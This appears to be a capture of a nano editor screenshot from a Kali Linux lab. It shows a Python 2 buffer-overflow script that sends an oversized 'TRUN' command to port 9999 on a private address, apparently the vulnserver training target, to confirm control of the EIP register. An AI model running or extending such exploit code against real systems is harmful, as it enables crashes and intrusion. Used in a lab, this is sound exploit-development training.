 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.5 vs-eip2 Modified
#!/usr/bin/python
import socket
server = '192.168.17.134'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line